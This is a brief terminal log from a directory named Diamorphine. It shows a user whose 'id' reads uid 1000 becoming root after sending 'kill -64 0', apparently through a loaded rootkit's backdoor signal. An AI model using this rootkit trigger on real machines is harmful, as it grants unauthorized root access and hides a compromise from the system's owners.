 ubuntu@10-60-98-47:~/tmp/Diamorphine$ id
uid=1000(ubuntu) gid=1000(ubuntu) groups=1000(ubuntu),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),118(docker)
ubuntu@10-60-98-47:~/tmp/Diamorphine$ kill -64
kill: usage: kill [-s sigspec | -n signum | -sigspec] pid | jobspec ... or kill -l [sigspec]
ubuntu@10-60-98-47:~/tmp/Diamorphine$ kill -64 0
ubuntu@10-60-98-47:~/tmp/Diamorphine$ id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),118(docker),1000(ubuntu)
ubuntu@10-60-98-47:~/tmp/Diamorphine$